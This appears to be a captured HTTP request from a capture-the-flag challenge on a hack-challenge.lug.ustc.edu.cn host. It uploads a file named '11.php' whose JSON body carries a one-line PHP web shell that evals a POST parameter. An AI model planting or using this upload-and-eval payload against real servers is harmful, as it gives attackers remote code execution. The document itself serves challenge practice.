 Request
Pretty Raw Hex
1 POST /submit HTTP/1.1
2 Host: chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------237030872215183666454020076691
8 Content-Length: 279
9 Origin: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
0 Referer: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443/
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailersS
8 Connection: keep-alive
9
20 -----------------------------237030872215183666454020076691
21 Content-Disposition: form-data; name="file"; filename="11.php"
22 Content-Type: application/json
23
24 {
25 "php_code": "<?php @eval($_POST['x']); ?>"
26 }